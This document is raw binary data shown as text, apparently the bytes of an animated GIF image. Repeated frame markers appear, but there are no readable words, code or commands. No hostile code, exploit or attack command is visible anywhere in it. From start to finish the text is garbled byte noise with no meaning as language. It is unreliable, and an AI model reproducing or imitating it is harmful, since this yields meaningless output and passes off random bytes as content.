1;��P��'�c��D�0<�� b�)�]�`3������H:q��m���F_ҩI����CqsM�r	�*�`��_�y��Q4�D�1���e�YF(�`�ՒM� B����D��D��F��#@q�fql� �D� ��&��oKL|J)D	$	 � �����'^e�J��b�Y&Vede�"	E�p�ل��$�f�i�Q��F�4�G�!�x�@@uL(�~zε��AU+���dv���c^�n�Z+!�cj^�n�e�M*��j��G��fE�XF�8�8ɜ��>B�	&��6��|�������F S����S$	"��CM�ڍX^�����L=�ݭ9f�])�&,�Ax�X�"���pp�o�8�?�'L �T�-|��q� Hōh\"GQ�:�Y�R�'d�6��4bY�`�}�Ɉ�.�K����ϪQ�lp��8Ę�<a�CJR�.��p
x�6RXp "�p�	���@cL��0�>��t��G�lᦩ��_0Ȯ���e�\��'ǆ1���X��)�jp��0�ġ��@9
�(�q�0����8�4�s!c5���@�aE�B�P��L�Ѓ�����-��H1��
Q��q D�!���#\�p�.�!�����"���#��)��ur����=��n|����:�шD�L`E/rw��u������1 d��@�AX������Q�(��?���hS �Ha,��@ �1eQ���h�܀�7f*&2���:��+T��8�/Zr[�Ϣ�C��	b@��=�h�>(���I��I
D���*��� BC��$ʖA^�^�*��|l�7�=��Xh�����[�r~�����(\B=�HF3��.�Ԃ4��v!�@ ђ��i�<� �%�) 2���5/��>N	ؐ~�q"���/��T�_��!�³PB������XƇ_8O�F�2g�����G/��ڗ�a�
\_��C��k��N�q�i�ް�#b��]�c��C"d��<

�(�CZe$��@L�'ɇM#QРN5��{�{���|�r�j�qW� ��{�֞��7��m\C����6�Q�X8b���!�r�C �xł�3��cP�)f?��N���X1s$��pLR�~�c��xm0����� j��7
�A�lM���F5�(�lx#�@�#�$m���+X��pG � �Oܫ���+�;=$���F#��Fx���,�Xl�%.F� �)�4B�[;�_��gI�H�5���"���"��~�C$�%�p�>D
����E
Rhf�p�I�;�4"|�E+���M�9/��� ��Ih|C�d�	c��_FLc���]�y�;$B���=
���&<��l%j�.�5���D%Z�v�c$tX� �D^�b�y��,\[Y����Ύ���?$�֘�41�lhCώ؆@ш;��X���!���M�`�v�>��K���]�C �p�#�WF,�y�TË`��e4�"*��C���1kw�r����-R"
X�D������2V�"a�ՃJ�:�KP���&N]u���*����<�A�؅/�kY����u|�oL�����FL#�PD#���B���H��wpG�zȼ
������3�k�c�p��� +P�fmEA|Q{v��c���N��HH&�����
:WK�EP?��8�FXz��~����{X0���?Ⱦ'�Pp�ݱ�?p-{x�;�E��������@U�Y��؛=q +2:�ӆl��%�&�a5� :D���r�CX�$s<	����4{�y �MH�(= �*`��`︨M�,|�{�r�� ������_p1rh@�� � �i�i��K�)T�paAX�CX�ǋ<)��~��z�)���
=(p=Є���xьS�w���90 #��.��'��r�ԡ��Қ>ӳ�ూ<kІy�u��hC`�b�&d�'t�'��dl�W e��'K�(c�>`�1�狇S �d���A$������$?�Y�1m�����+�{�PV8G0C�p#k��ȋBE\Ƃp2z���'��0���لM`�vPŋ|`���0E.���[�V�� ��xEq�;S����i �|��GVP��b57BC*�~���;�zx��#�`�0��x/�W��z J��Sc�> ��T1ɉ��x�;쳂�	�h�m���~ �X0� I:F@F �BP�c��c�F� �x8�sh> 'X�* �Jhwx>�#�P,�s`.*X����"�U��a0�Y��i0�i�9MjsDuV�K��@�F�I�LF�����Ėh`P/�>hvp�w�Jy����|�_��� TT�>���K/�ئ�  !� � ,    d d  � ׭��n�s���[Ȑ������Ud��7jȐ�pC6`1�߆5j���ǒ�R���b��w�6��P�;�˝;7�;r���[��_Cy���5i�s�.t����op��/�geH���ƏA��@��
)�b0��ݳ�?�|�9�
�M5J�����Go�҅K�t��gg���]�#��(^,T}6
��9��'vټwe~����x�t1l�x�І��6ܷp�d�?_&���?��a��B�Q��_�e��b��C�2S���j��E�!�o�v)��<F-u9!�\:�c�:�)b�B<�@�?Ha�w(�@�w3���[���j$-$�B��G9�!�	c� (�eC9�V�NA�=T�9��P8r�P%�w1�P�F6ȀC@ q�X�ɀY0��?���
=���K&�ܤ�q�;���:�5$���0D�8
��?�#NE�����3!C24�Q!AN�
���#�W�(PS9=&�?�<CT;�����.��cS���B�#N:� �N8F>�?�Cx(X��C<9�wDx�NT�(��mC� �x�����(��/���B����q%k=H�b:�㐡F�@�h�X���C���U�MH�`41B	"@n
u�լ����H9��"��s#�[���9�=�54/?| 0v�������K�ц^RH�]HA�m,J��� ��]F�G&� �B� H(�B%��9�%e����J=���*а�W�@��1��l��TvJ_�?\� �P 5��.4��dPA
~���B�4h$�S���24g:��$�:�p%r#p��!֠�
-��CUx��,$A]e�B���`��s�HC+�3LQY5�8�X��<?ڪSCx�0X#���B-�.���q�$����XT�Nx�A�������a�3@A�<�A8��0v1�n!�+;T���O�PDT��<�"��X@�� �.vYvB�;�`�T0��,�
�e\��A�� `� ��/"X/��k1q��"u��_ⰂNp0 dyY�BH�� oL:�A�P��y�
���?,0�3��j$b  ���
� G9r2Ha<�/Di;��8e!��L��� _��H���@od�xj��
U�Bv��8@��߸>�3� ���� x��d�؅��rr��(Vq���Q�GBRI��&�C����+�X*@|�u�U��5z��X�Bh95S]� �L��� `d�r v1�
��s��8"�@&_,��b!�� ���Y@�����E�R��	-��������xۼ@F�����   ���T�@�z�_$e*�0B�By��@�2���AEH�&� �����P�zB�����w�h���T�X��	@ Gl�(�[C ����z�K�R�M�
V�Ґ.DEЁ	`i*�-��G�0�'�A\೑�]x�	H@�
\���%�Z@�
��M@�@p���W
��Nt�v,���$�:'yl�
M��E�9G�2$ߔ#�Z̦�Sp��1��h�
���&�M�����Ejr����0���&�U5�Q��I�H��Bf`Y�Z@
(vp�F�u;����<
���0�x`�p���Q�`	�X��� �^�
��?�a�~�����$���_k��<��m�*զ��N��l�	����wcm�|�^SA��&��	L`a,,�P �*@#(�~P�.���B�F/@꧸�c@��4�S��C����B8`Y��!�2v���4�Op���8~�&AN0jRG!98�R ����t�acs3�Q��a�B_�����.\(D*(�>��(�p��p x ?��z�'T�	Mp���̆��a�Z`����(@�K���X�@ѦQ�����C.���Z� ���8c��`#��@��� cN��	Xx���}����=`�� ��OԾk  ` (��:�CC��P���X�?��*V����GV63>�ji5�A�U[h@���?<�VX�=�����w3�Xp�	���:�;pBF���c ��d���|�ac��B����#��1��2)g�*O�xP�B� ��@p�Xy�9X�p�/xa�ڟЂ	L� Mȁ��i��`ʖ�%@�<�5��?İ�JlB�hsQ�v�?���?������Q�B��S��R���H v���#�(@w �,����D�P�%<�
8A���@��t��~Ps�b `�z x�`t��o_Cg�d�tT�r�T`:�;�0< "�� 
@;�^,�y�`(�� x� 	��Y�VY�a�_ЃX@n�EMxG �0o��|�y��
�% �*ϐY:�4� y�E30"� <�
�=`Y)�#ERX�_0��
��og�A���c`g��AR?� �	P �~	�I-@|�� 
� ��7c�ıH��=��٧;3p<�� dx��O�a	���a���	�p1�f�f`h 	��	�pf���=� ���d �_�sR���t6_EJ�/S�Pղ�w��P� �%!ja�[`�����p
�`�@!	��	����p��x���-P` ш	� ��������=��̀H���ap3"��2��(^!��5���8X������	���p
�0��`
h0Q�m��HX ` �)\�b�z�	�`t�����!�"�"6P%a K�`7h��x
�����p��E��� �	�`z �NYs��,2�PVm��p��[��� 7R�9q�kI)~�%0 ���W����	�x�
����� �>��p
�x�M�F�a ��*hat�+������'��?0���X6������4`"����f�	���������	�������Л�Pz��]�{��#��'|�
1�0������PA��=\�3P<`4`��bh��"�"`$� :x� ��Т�����İ�`
�yư���	�PVS�s@��{AM
�T@���
K�2N������@<�!^����!2����P�-�(���
�� i
��a��	�����
�p	��>�jU ��e0!�������1� �p�c��[���ӂ!%$�,�,a
�P�Y����ٛr:��雓��`�J �y�p �4�
!��K��JK!V@5P��a�R2 ��az� ! mp�
�
��	�P������ȸh�����`	��Z�T@ Ј��fГ���c�PA����=��R�p�Yd(u�g<�r v#Y���	�p	�xx��h0�_��hP�hP	h�	�8]`���\� pwHM� @��s�� �����|� 69� \��@�%�1U���#%0 "`D@IP3�m���{�	G��{�_�o{�g0x0@�s�r` ~�K��W��P��P_��M� ���x�"��yd_�p���0j PhJ3����9u;�DǇQ��\Pvl�3�	� �I!:��F��(6T�/����+H��;�3p�@���JCp�R<l�Y �cP���(kQ��u\�V�q�qp!�wyטK�,V0{�j� �°��p7�A��V�e`f1-�BB�A�!j�lp�m - ���	h�L���Z��f��cPE�l�`�kPȁK-�f<@W ��9�0_��� ���`��Z^Ԕp`�/�|Api���i0i��n,�Z��{�1���b���l��I�KEmvs�x� F�tvVQZ�K�=<�f@,�t��j���L=�9�X�z��
h`_�����YD�H�v ��
=����S�*���� � (��*0mv�d@�!7 �v�� �\ŀ@���;pz��	�@3ʦl����?���Pw ЯH� �>p)��9qøȑ�<mГWFMwA��u��@p����p��.������	�`
�в{���y	�w ΂�x�� P<N�8B��������1��T�' m+�J�@wa.��pk�l�op�`l +ָ�!�.+������)PG ��k��4�  F`�!���`k�5+�7�0�ఓ� � @M��C�a2�� Bp���p{�yp?Q	��	�8@�@غ�Qp�N�5�l�� �]j�w��gԺ�
Ūg)+���sPIr�ѵ��n��pl ��z�	�p
yZ	��	� 	��?�����n�-`�\[=��n@ EĻ8���2���p=���L���F��P�v������`x�o�`��z�
� �P�P
��	�`	�H�s���<�� �0�`��AG�� ya�'k�K����T� 0U+f_���}��u 	�`���0
c�	��
H�
��
��
��h0tgP���^`z��:�� Ӏ���p4��oQ�Q����!�s�+�
p � �ʊ������@G�	Q���@
v�
��
�
x��C
�p���c��za0l@^^������Z��y=t�q �('P��q߹:^���@�g�z��Đ
u��z���	���K������	�p���z���W@�`ڠ���a�Od}��5��=^��^q�js. p�����۰��s`~���
 Y��
����L>�0��N�P��`	�P	z	������p� ��� 5F��б9�p=F��7 �F�� �.� ����� �p�`���ְW0�^�dЀ����-�����	sj	���� 	{ Ӡ�`�&���I�8�}��P��@�����]!h�3M@ 7�Ȅ ���ߠC��E���p�0a����Y� ���:#Q	�?u�ڀ�����p�@0s��Ķ
��.���[����D<�z
`�t0?� Ѡ�g��_���pא�U�ʎ䐞
�骷�� ��	�&q �����&���(pk����M�ފ�E��R�l�V�ȁF� ���@��a��5Fr���䩔�T��Ղ�JW��5y�iS�JxT�)X�߷��g�ϡ��	#8�5dx��A��0l�S�oР�!�n����b�zm�4Ay���HJ�?R�.,5j�� E�������Sc`?����K�?��Ʊ���">�3!��G�*}�>}R;���5+4D����hi�XR�j�Kev �RiG5��?I|�����_�����ag ��ō����"�h� �D�0J̸��HR@J5o�J�jh���EH�|2zT���������s��@�D�M��`h��f+C��=��G��b��q�)���h��TP���:*�!� �A��*�Ϭ����9d��zRR��"�^�Xr�"VF�C�7�!��6ڐ��PB��G�� s�)G�ax�p�A���.�\\��E3�(����.�#= �m��R�e?�~$ŕQ,���?n�=h1��NN9�Y@a��v�e s�&L�P(���h�����h6 !�9��;���>%�ĒG��d �j1�H�`�@XFa�-I��g�i���3Ƙd�Nf���yn�r���`���f8�D`��4����9���3��s*�*� cAѤ��z�#/���f��6K$�A�д1D�/\pa	JR���F�0'�d�gn�A���7�#���32������
0��$7WBRؒR�#e�*R-�7�Bh��FV��d	 �4�D�G�+�jfNH��`Ȇ a��:�`B���+���FG��1v��P��}�6��c:��f�Ph�4�( 	%\�b(r���H���^a�
&�`�H��{t&+l��C젢�,� �"��D��i[ޖ�l�O�b5�BiɃ�ר�"NP�$q?%���aY���	������#=������S� �e����+��3�e�,�1�Q���g$z�� �
���z�Ѓ$8�p���
GAN HV����΀+��8�� v��
[P�Y�@��P4!��0�@(8�Ր���5T�
,%���D(\�o��)��8�!��%h �x�
0�>�3�$���� �� FC�R��$A�d���x�nK�YQ\�?�8ŋ�B7� ��V��� �E6��phCsX/� 2`�<0�P�(Dg�����wV��p ��Za
Y�+�q�c�G�ф
����ʠ�@lQ��bz�4��NI"++�QA�C\�!�8b'��`x�'� 6��<�>�L|p��"��o� ���V��ޤ^�&Y	��%�XF2�AA�D�͓"T�?H�|P�*Z����A]�6p
h@"��,p�X 0�>x�p@��ѨFOW����lXB�P8vT���cK$��L�B�@��0�QdBs�4�a��b�G7��1����9�A�X@E��?$���N D{��|t����J���Cp�ݸF5Tk�DСR��"m��c�H�R�L���<F1la�Qh"�l �4�1�l��� l#��Ŧ�� &p�X� Hj�����h(5���j@�ި�4�шj��|������$��	\�$<�K�h�?��I�I���3�JÐո�?�U�d:��ܒ�T�� � �����Ԑ�5>����~#��o5��]�c}�G���&�"9��0�ZT� ������8���������B�t)F���N�Gp�@�3���5�qo|�3��!"��kl���E:1��p��P )F��(x�dF&y�"�gI���7���.35��l�6��e����3�x��GB�L�:wc8��"��jp���9�@9h���#M��<�P(p3"�oC�Y��AD\#4�2��qt$b7;P�6����$�@XLc´1���~g��@�4�L�X�"����p�b9���\���l&�v���E1`�
Q L�HDy��?��v8�0u?<�0eBxw�S, 5�#����g������*_c�p(�w��'�Μ���@�ed� �������`lИ)���t�c}�0�#Y�����]N��`p�37�r�}{���8��l�����?�fY���"P%�,���@pJ�9ܵ�d�� �r�+o�����8����C�R�5�4��^j �4�����Z*��ϫ%�jP��X�"����+b�h�����W�J��%\�F����D6[�s$b[f�4P�w�b
F�ء�A�I��0m�=��Ε���S	F ���XX`K�BH���y`VH���>f�>/x�J�
"�'22I��dxu�B��jA`�k(�`�9�Y��_�%Y�����4H�������9m�.�0��m�3�YE(�'t��z ��A�4�<=��' �Z������{�sb�wx��(F:8k�n�W�0�V���#�K&5�ܻ��7���� �ڊ���ʲm`k�'|@^Pz����BN�Gx��Wȏ�KP��M�=3<�F��5`C�Y�M�	Q����#v�h��{� �{@�ڲl�/傆���چu0�-�B�F8�x��~�~���Y�"0��OЅj��c�:Ph�_8�xpw�Vd�>�9�>К�C[Љ�K�e�`������1i�.i��l��i@�EXC�A�D�u��J�kd? �>P"(�Oh��ҸH�G�y�z��w8�X@.:��.9��?�����4����A��}�o�b\�1��l0ȆT�S��<��9��Dk�~�[X%�&%���� e{P �vx�z��w(�U��"0�"(*�<�E���Y`��\,Jh����;%ԫ�"��Աi`�p��uP�E���Jq����~ �~��~�Ȼ�1P2�,�WP�ZPP��?��y���|�vX"����0.��=P�YL���'�(J8@�ϲ3<˙!�bl�ܫj��t��y���K����X�ā�DѴF{�r0���@�L�$y͏y������IE��"���.��>ΡK<_���R���ǕX����}�!�"FF�ۆy��x��E��C@Fhs����j�L{���rK�o���	V�K��v��z�m9��� ���. �U ���Y��TN�`��	����m���XPGhC i8C؆�ƍ��|�)��g8�?�'��2�M��J8�,���vh.��H�ߜ�	Y�U�^�A�!d� d���m��|�R�Vh��3F �e�uQ���4O��ɗ|� (p�G0�Ub�vx����|xh�a���K��>����K^�D�o�1A>I�Rm�T+�u��F��F�L�m�j��Ѭ�z �QP��&x���Q�x����Z�w`f�p��0��ă	h钂�]��@(�����4m�T~�u�X`V��N�Ҡ��k�3��}�x8�wЅ.��%h/ �U`y�IZ�����\��.@��� ��.؃	��U�΂D !�	 � ,    d d  � �	��n�s��4���@sW�0BƏ Ql��oC��^L�w�`��'�������w�ƌ�7�A<(�@y1c��/��u��)�9p!A�?T�$�P�ǉ#P`!� �`Y�H!�F�垕�G��;��v�+�V�x�:�7o_���͛gם����Gナ�QeȰj�J5��Aÿ�(R`��V`9��ޕ��+����^G��:���ի��_o�����OE�!8,��+Ɛ\�$���D�̵m���$l�w�d4��u�����M�'O���$�U`����O?T�O��B�)T$�Y�U����O�C�?��Đ9�C���GΉ���@=t��c���0�@3��?��cHy�e*}��@� 3�*��DWOꝳj�(�?�(Ж�9/�E�C�q�ِ�$���\8�5<���#x�K(��b�6P&��WW;��S<L�ǐ:L��bC����:<�\�bt�?<�Mp�@�>T��X��]@D�@�Iʔy�V5�:y�uQ�4O,<Dg�c2d6��FhJESt�#l�'H  ��F��g1��y���^O�|XTU�	�!m��V�"'� �A �j�Q��Y�� !S�*�em���,���?���/#T9��3�;�ȶPAu���<���[,:�¬*�����@C����?]t��xf�A��D�� |�x��S��x�O�:�#aM)��C����܂��r<�7԰��3���?U@�ϫ1~P<�uX,pnT�$ʐ8�T�G�$���=�N��ʹ@$��r�k�J+��I�3�E$�SA��
0p{$�q�0��ӵ}<�,����@�����
����c�6�T��+H,��YT�OP0A�u����P�O�Wp�����A�q�OZ�q�����]:��X����@uЉwZ7�T�
U��p��8���AD���� 
���a<�y�0�Q��#=���9�vz�c���nR�LON���?�G��*p�@ԅ�� ����,����ߺ���A/�Q�<�<�zT�����_���@~3��N 
���V������@W����	!|���7��n��[	
&H�	V�+XĖ�1���JR�꣕�"��5�R	1�"�E$��t]0Ab=T x!���A�N R A��`c! � ���ǖ|A�_��|d�;�2���X��9�PDЅ����A����@|9��S8��b8��\� 99�~�×��z�Fe)KY�Љ<�l�
�s�?��}�s;�d����- ���� w��P��T�	��1��сt��4��G[�(IqG,�P��s p 	2L�h���,A
8�煭�3w�;�]I�u�0nd�,v�-��tIY�|2��	k �(BZw�<m .�U@�W���-h��r��) δ�����쳦`4��pG����U�')�W�?���A.�0y�	*�?�`h@|���~��L{ ܠhZ��P C�0�S��d�`
R��(h� ���V�Q��I�`J.�r�C=��<|u�Xt��+x��*����;Hm���8�
��y�������B��օ@��X"?<N����Y�����4�p{��,�X'����ב6�v!��
/�
N�A��5�	�ݙ���@�	.4�I���lB �0H�;P㤖	�>	�"H�� �A	�]��	�taDB�'D���aƁHL *�U���'x  	( � 
�@��$�
~Id HYG<�5�=�9��dP ���pd>���tg;�@^�P/,�>0:���.����!f�L �F�1�qfe�Yw	�A�6(�c2����#�.	�9�/��!_"i�3Dd!� 2=������3t��_��7M�=�A�}�@2x�\h��6�n��������f����T��f�
>�$��Kn$$qfW����3�h�)��,�tp�@��G2����V�@�b/�A� �?"1�F?�
_�B^e�'���&����B����@��\�K��	9�!�1�%<0�D�$ș��>��������,��8���`( �A����J5�M��F�����1K;�j=o0��`%pS�#x``�B���HB �`��?�?�t����A�0�`�Y��1�!�`�����c�eM
��: 5�&7p{VRp����f�f	�`��� )g�p
(_�v+@��z/bvm�g	�q<��e��I!�R�>2���|�un�aa0	�g�`�	a
����3T�8�S �� T�:^@n���`<�T�[�`�e��@�R'���A|'?0-�y[�	q
A�P� �ǂ�
|�M�	�g��7:�-�F����Wp4e0/>��GUq<��+8�@=P|$A�g)A 0 '"�x`4v��
ф����m�	h��
������B�z1 ��&��a�}4ʠC���)�1k�t3�#VQ��  m�
�������/GH��
xxo�A�E�f~�P]0|�Qi�X�#9o�"����a(k6�{�O�Y��7������i��`	h��`�@� ��'.`wTh~&�� �?v����0`�C�s;q�D}qn>"kU�n��O�gP
|���p
�8z�	�Б%9Y�ov�]@���z|��E{�!:6U��g!H��\�t" :�7Ѳ'p"�g�*@^��	�M��������	��^ w�L��i� }���b ��;k�(��/�@< '|ӊ|�g#�17{�Pl�ח��
AĐ����h
Y	g N���V�   �nT�5e�6� &�ysq��'s�) R%�g���!	 P��u7�v	��	J(h0h�f�oeП������
]0��zpt  �ȝ��b3�0Y�%��8`r�Z.�'����V '9#�@v�~�e�۷���zPT�}pP 	Pp� ����BU�p<尓>�rB�g': ����9�$!i��0@E f0cpy�8o�o;*gP	�gF0t�s �SCf�L�ض�'/�2]C�6C�B7���; Eu�&���p@cc���П��[Pox�v�V��y��'� �iE`Gj�)U�`S�M��
:�&�q�c"�B'7pD ���9�f��gZ ���v<����J��Hz� EQ���p�_24��+skq]�3 G�;P=4Eq C�C0G@�j0A����y�Zph�V���qP#�3pbCԦT`�N���Q������[�e��< � 8�a?X�F�wP�����8s���;��#G��K����F@gv7�c</�(�xr�UV[��A!�	�@����0�p.`0. <:���
6J�	Gt@��@@ $�1dRk]�J����_Y��5P[� �4aQD�v g����`.�h^g��`
�`������LR�vpI�z�36+Y(K"�\��(s���
1�� � #2 ��r4�+;u�c�^��{���{h.�� n�z̈>@Z��]6�3�E���� �n�'H`��
u�p�0O�bf�	�P	Ѵ����*\�T�t����@ � �Y~�
�`:��Z/�`= �f P( �����!l�Pr�	�0��o��
L��P	��w��p��E�Et ���P����@�r�}$C�-Lʹ��6@�1�!���g�����
� ��p�N,e`�,���o�/����n@s�dj)� �_��NE�
X� �;�Њ����݇�����
�F
�y�Z�w���^0E@L���D�z�+t&�k�kR�6�H.T ��B�u��Q���!xyƐ
x*v�0
��y�0�Є~��p� ��,�����a�����Zi����K<��� �� 
 G P%��0ǈP�� 
��	��Gc�������z ��G
���P
$y	hP��x7z��q0�� =]a��7Z�+����T0�1��`����ՠv0� �p�X ��u� ϰ�Ҥ���	�`	�	x��y ������� ��'q4�q���6���rHe)ua� ��܀���ߠ� ��0 �` c�	}ۇ��j�	�"��;=Ȍ����R(�zj��?6H�����R���a� y=ϭ���]�Px�6� 
��y�X���	����	��q@շm�x�T��˅q���G��E k'�K �� 0p�:�Ѱ�x�ٙmѽ��0=��0
��y� >��'v��	�P�Q	=������P�!Սp��@X��$�1�Z ��G Q��py��{�;؀����	�
i���ڵ@
�ޛ��ܶ	�r������n���� �0m��1"d�&$P;��n ��s�ݰ�	�1��� �0�h�A
�؄P��b��] ���P��R-������JSU1B2`8 ��#���ダ?.A�?��0�{�hzP	�
O���M���0
� v��Q�0�Q�0$���"]�`�G��Ug0`n��t�ٷ�x]�����`.qo��`Đ
����s� 
�pf����c~y�
<��":��]#4R';�>����q��0�s��6ޤp�ں���.�����N}jp�s^�yv[�>L�qdE*�vؤtо[~�F���y��a]�pzpfQ�0�^�� ����^�E�&���r@	
��	�Ѕ��"�`[\]'0z��G @�Zܾ�������0�G#ڑP	�0ڙw�P�)O.�򛇧���C<	d'	����c���C<u'5�&��#{fN�k@�M�ύ���p\�*>J��m���ݵ����������G�~�Y�J��p
q�
=u���@ %�3P;��i Uq�~���P����.��� �+�ڵ�ں��'v.7@�pӠ�-py� � ���@^�;1���3`|�g������T<��Al�Bt��/^������z�Y2��T-R�l��e�Vʁ�,m"��_4A�fպ�DҿS��1�S�����WB��-X�i�0��ƎY����&W�t��G*￝�r�'N���$ퟤY�`�꟢u����*3�y��
�߄ь���Ѡ>}7B�w�c4h�%�����R��o�?��;6�������S�N5P�%�J�:}�+g�E	m04x័}hծ�׺�?n �E���S����d����`N�R�c�1�/�F�$�Yd �\��VTAG�9����"�<�J���(�|PӨ���R�����
)��#@[�y�X\yI�/�)E��9f�e$�i R@�D$�iD�By#Y�aĲp�Fq��@�P�G��ԓ��|�ڨ�A���h��gD���h�G�*�|e�'_n�J�XR/c�Y�L���9�*�?r	�J6�GC�H� �2��Ł&�3���Bo6o���n��aa#�:���J�i�#���/��J(��RF�'�9,�l�M�EUb	�F�H�Dq�"�
����G�	,`��Հ�Ǜj�'�C����k�ad�@���<\��	��G�;����Q&�b�O��h�i&Sď����i�Dr�-'�{-���	������������`kk�'d�	8�\��K7]J�
te��x��i�����yj F�1�r�g�����` l�����f#n���k	�*k�X�ߎ��\�D�J��e�l��e�?���`c�j�(�J9!����Avp�A�`����o�A��l�I'�¹b.O�100V*��/����e��������;��m��:x�j �g���)�� 4� ���% � l�����X�a�~����9"��^��
[@	�x�+@��x
�`�?�����b0���`Í���`k�A�Ћ]CQ��,@�8 D�G��(�"�#}��d����?q��5� .4��0�Z�/}IF1.��DBuğw��(PN��A���`���
���"�HZ���<@EC�Ȇ6�A�ˈ�U��E2|�9p�pO�)�#�e0�8w����
G\d~�{%"�^�� l�G��� � A�k����,��c��iJv�%^l(��=@���3V8�b�9��T+�!D�h ��6��[
#� �96 �0� ��4 rif�1�ፁN����7(hAG��UwP�*P�ϱU���Lxb$CJBMF�I���cͮQm�c���a�ap�����M��A̡F���P�U`�{(D"bq���S���@*�0<��G2P��Ij�8�#��j�����<d!S_ +5��@֐�K��A5���@ 긁X㨈������f���U��9���(��&\2�0�"J9�+�e	=8��8#�A;D���*�@Kwʂo�TE�0�y#���7"iE�@#����6Xa�D�'^�����DB8%,�L�x�|`�;�ۈB(&�#�,(�U�6����@<�fh�d'�H�-�5���XB}8�"ġz������Y	=�
X(�A`��M���p�;x6���ZTD䐇?�����8����A��į`�����0�հƎ��rd�w�!�b�x4x ��G]���
c
�H!2�JYPhB�x�<��q��f6Hb�/�"��0���"�����!��������a��},"��O!�q���G?��
V�%���-�@�["��#^A�z�#��e�,�����|�;�4�6
<�6����VD1�0���C?6��G���z���U1��*@�z�����M�����<ڑj#F��Y����p'����#�5���<�i��)��c#�$���"�A�~<{ ���=�*)=��U���n�
pVB��ǣ�!fqpA��?X��aF*������~����:'X��խ�7�?���F,"�����a����(��0�
z �@8�g����?�!+����?Xn�M�*@��7�X<5̘��u�l��cw�h#�G,����z=��~dvN�G�`mO ���D$X�w<� ^~�� ��V�L׵��}$���s�s��o`�,:�6f�u����0���u�c ��:�������7-��0�u����=���p�~�L�t�;����ۊ������uߞ~���� >��a�X���?� �v@�1���ЄMЄU�����G��v�8;��9��>���](��,װ�&∃x�t�r�X�F�D<C��@>f��ƳpS��1�*p(��Hx�q�x���vh` �4]��`(�A�"�8�\�?��u����:"F(F��gs6��?z�p��v��[( =X�v��#�o;w``��@���X�V`����  !� � ,    d d  � ��['����;�P!����Ţ�C�?�1���#F|��?�A~�!�E+P����˳�
��g��;��2,W��;����{�N��y���S�aC�!��S�	�I�1(�ſ3Ȩ�a�7T����+j�D��ϻ��|g�(R���S������=6(oCu����O9�*j�@���5N�0k�$j�2���RƆ%W�����`���K��&v�.�������W�߾y��.:�/.�p����/�6n���FK�5�̘�Eȳ5t�M���0z���P.�?��9����䐣�:�c�B��sNb朓�9MaՇA= ��H�s�5�fP	2�0BaE��O5���Y&Ŵ�
?���Q7�#ʑ	��a��a:MIh��]�9�,b�<�P5�ĎAaC�3�u�<HA�?@pa�?�PZ?��
6؅��x�+��O;��(�<5� O��A�\�O8��I���4yĉDq�3���:�N�[lh�F�I)��B��B/�"�*�SVGmXi�:%����cN�␳����=Ѐ�
*1�c�*��)�\x�3=����bv�0�0��2\BD!h�p�UJT��3�?Me֙����	��:��ծ����]P��,� ��tWv�3�GF`p[M�*��9�VZ�N�.�S�AQ:	$��B����Z���\�H��UTq8�#�]I`P2��+
V������/�d���U��ݓ9�O�u=�S<�����F�� ��Bl,�@f|����X\�E@���M�I��<`@��K.���ϥ�T�;猣hA�DՄ�c�?��&%���
L�v�G3�zh'�pg�T!!��A��0c$���B����8�,U���<��S��VKW�\P�#X�҂��$�2h`���
���6����:�?f��P��@�!GaE�x�;�G��� �K�?�ᙃ��u��CN�9p�\�(hA���ө� ���,�j^��?���|�p (��` �
(0 D��@�1��8���Q�4� ��:��L���LT�r1�.)h�?L@� %0��Jb�@.0
X0tHA� $ g�/ȡ���*��g�1�Ѓ���<�&�x́i������� + Z�F�`;��	�6,d-�h	4�M^��wq	V�  ` !
���sCQ�P�r�S�q������cӏ�co�|�A�Y�r��<H�h�p�!��R��L
U��A�p|=�|�T��d��4 �=�C�0^Y����xT�x71+��R��?>� L�^��8O@Q�< $p�CO`�hĢU��?N�2<�8>���0�0���a!���?Z�{�����&��	�c�A��
L $�N��x�@,M<��� &�����+Ѐ�^�`0E�6F8A�1��^`N9���+��!���M�]Oo�VX4��a'`�8`]A���A�b+HA�`�f�
^ C����U�Z��xa
0ca��^��PZiOXɎ�n*R���X������H�Ɉ�`�D�Wf��L��pA.�0��kC��'���4 A\��<@p�C{��]��v�#�MC���}�[�:��,4�i���<T���yA��ڑL� $����@����"b!�`�w�2��;�uq����4?�a�z�C��@$7������gj:Ь $���8�4���A���
T �,��?���&8 ���t�?���NUt����3�șe�̜s��
�U�I2P��M8�tЄ��^�r���S�	���$�*s �eK����h" (.F$� �� �A�][v����9�A�EPaLd�60Z�E*&�t �S�fNP08�Px��Ѓ!�`�'����d�	(@����
�`���?�&
P��:H;��`��J\�/� ��ho�A$9rP��0�Ņ؂,!
XШ�À]�,� �|�,��,�	0�j�]�b��"��b����^1�uB����.VA%��,`�I��!�@�w��%@�	���?� �0�� N8A&S���9h�4sP� 	( ,�<��a�D$6�f�B�2
C �����
��4X�;H�Z�����B1=��R;P1���(4!���@��@�UA*��JDB��?�����,]�xU�`@�D  H�!�p����pu�'	� 
�P	�gUp�q��>�.�i � P�P* ��~��
����j�8q�Sy��`x�<�8���1@>"�
��Q^�P^N��g	�P
mg����_�Y�MW�E� !xz�P p�+�` y��
m�(�en��N�21<�sB&?(T<0"00`F" �-�Y�$qYc�]��r�P�0	p[�	a`�`a�PpY9 ` ���Z@) Zz�	��
�0�P48�r!b�c9��0 7����@S�Q���y`y�0	�
��o7	1��0�a
��_�=�\Ep ���� ` �Tnyp� 
�`���$���4� r�*m�*5�*:@�6��?�pu�`� 	�P����p�@��	�h
�p�p
��h q�c�Z���� 4�~�� 
�@��0�E ��{�"F�&�8��"2 �:*�M`fp	��	�����R���� ��`
g�U�|@ @�dhJ�� �'՗�/��!7w�7yC�E�"<@���"0�g7P`@��`� ���`�H���A(y	�:�@ ���zp ��|P	�`��BѓpC� B)�<�?X�8m�%���MC��p
��bii����`��y�g�%�xp��h� К)�e }�����sϠ��a]R3�m�*�@-3�2!�aQu�	��������ʀ����P�`
��p	�D�-�;  痚 ���]�s �
��c��h �;�#s�D�"
t@�A Pm%�U)�Q
��
����0	����ɡyy\�>�:  ����� +���z�as��(pT D#�0&&A�t(`�4���9�bb!Р�y� �Tj��`/U�
���gIP����Hi�]�y�
S�b(�{Ց*!|���8DX\��E������0Zz\��Q��I�P
�P	T��z�4 ��H `'\0s���Bzy��(7A E�@���y%Ф!aR0�@�z�H`R�<pf�	n���`�@0���p����`
�*�cp�b�
s��h Q Y� $�b�#����[�$01Ң*�@M����E-�2� ���dE�00W	��	�P��rfp}{}^�	�pb�&�r d� P~0@�]����
��B�u0��sI�4 A"�6�D @B7x
